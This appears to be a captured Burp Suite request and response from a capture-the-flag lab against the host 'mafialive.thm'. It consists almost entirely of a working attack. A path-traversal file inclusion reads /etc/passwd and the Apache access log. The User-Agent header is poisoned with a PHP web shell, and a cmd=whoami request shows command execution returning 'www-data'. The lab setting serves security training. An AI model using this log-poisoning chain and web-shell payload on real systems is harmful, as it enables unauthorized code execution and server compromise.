 Request
Pretty Raw Hex
\n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access.log&cmd=whoami
HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
17 </button>
</a>
<a href="
/test.php?view=/var/www/html/development_testing/mrrobot.p
hp">
<button id="secret">
Here is a button
</button>
</a>
<br>
18
19 10.10.125.248 - - [14/Jul/2023:21:30:17 +0530] "GET
/test.php?view=..//..//..//..//..//etc/passwd HTTP/1.1"
200 489 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0"
20 10.10.125.248 - - [14/Jul/2023:21:30:28 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//.
.//../var/log/apache2/access.log HTTP/1.1" 200 615 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0"
21 10.10.125.248 - - [14/Jul/2023:21:33:41 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//.
.//../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200
618 "-" "www-data
22 "
23 </div>
24 </body>